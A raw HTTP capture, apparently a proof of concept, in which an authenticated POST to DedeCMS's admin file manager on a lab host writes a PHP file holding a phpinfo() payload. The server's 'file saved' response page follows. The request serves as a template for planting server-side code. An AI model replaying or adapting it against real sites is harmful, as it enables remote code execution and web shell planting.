 POST /dedecms/dede/file_manage_control.php HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.244.129/dedecms/dede/file_manage_view.php?fmdo=newfile&activepath=%2Fd
edecms
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=kq72h0us7bmi57a6l78c71fl50;
DedeUserID=1; DedeUserID__ckMd5=1589ee3d6844ce57; DedeLoginTime=1528204577;
DedeLoginTime__ckMd5=1aa20212df341121;
_csrf_name_9c102489=2f223f7ef0c02fb18c7e0e21aceee9f5;
_csrf_name_9c102489__ckMd5=3fb765e8c6df26f3;
ENV_GOBACK_URL=%2Fdedecms%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 165

fmdo=edit&backurl=&token=54e5f32a61f4ba5f7e542df1ce0f3b56&activepath=%2Fdedecms&file
name=newfile.php&str=%3C%3Fphp+phpinfo%28%29%3B+%3F%3E&B1=++%E4%BF%9D+%E5%AD%98++
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 01:18:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1206
Connection: close
Content-Type: text/html; charset=utf-8

<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='file_manage_main.php?activepath=/dedecms'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/dedecms/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("成功保存一个文件！");
document.write("<br /><a
href='file_manage_main.php?activepath=/dedecms'>如果你的浏览器没反应，请点击这里...</a><br/
></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>